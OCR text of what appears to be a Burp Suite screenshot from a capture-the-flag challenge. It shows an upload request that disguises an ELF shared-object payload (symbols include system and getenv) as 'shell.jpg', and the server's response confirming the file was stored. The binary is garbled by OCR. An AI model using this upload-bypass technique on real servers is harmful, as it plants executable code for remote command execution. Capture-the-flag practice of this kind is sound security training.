 Burp Suite Professional v2020.2 - Temporary Project - licensed to xi
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://node5.anna.nssctf.cn:20093
Request
Raw Params Headers Hex
1 POST /upload/upload.php HTTP/1.1
2 Host: node5.anna.nssctf.cn:20093
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101
Firefox/143.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary213903d766337ceb47cc2d491b3191c
8 Content-Length: 15827
9 Origin: http://node5.anna.nssctf.cn:20093
10 Connection: close
11 Referer: http://node5.anna.nssctf.cn:20093/upload/upload.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundary213903d766337ceb47cc2d491b3191c
16 Content-Disposition: form-data; name="file"; filename="shell.jpg"
17 Content-Type: image/jpeg
18
19 ELF > @ ?5 @ 8
@ H H
? ?
? ? ?- ?= ?= 0 8
. > > ? ? 8 8
8 $ $ P d
, , Q d
R d ?- ?= ?= GNU
c 5? ? ?
? I? k
]
r ,
F " d O F U 9
__gmon_start__ _ITM_deregisterTMCloneTable _ITM_registerTMCloneTable __
cxa_finalize payload system strcpy getenv unsetenv libc.so.6 GLIBC_2.2.5
{ u i
? ?= 0 > ? @
@ ?? ?? ?? ??
@ @ @
@
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Date: Thu, 02 Oct 2025 09:02:07 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Vary: Accept-Encoding
6 Content-Length: 358
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
12 <meta charset="utf-8">
13 <title>文件上传</title>
14 </head>
15 <body>
16 <form action="upload.php" method="post" enctype="multipart/form-data">
17 <label for="file">文件名：</label>
18 <input type="file" name="file" id="file">
19 <input type="submit" name="submit" value="上传">
20 </form>
21 </body>
22 </html>image_path: upload/shell.jpg
? < + > Type a search term 0 matches
? < + > Type a search term 0 matc
Done 575 bytes | 77 millis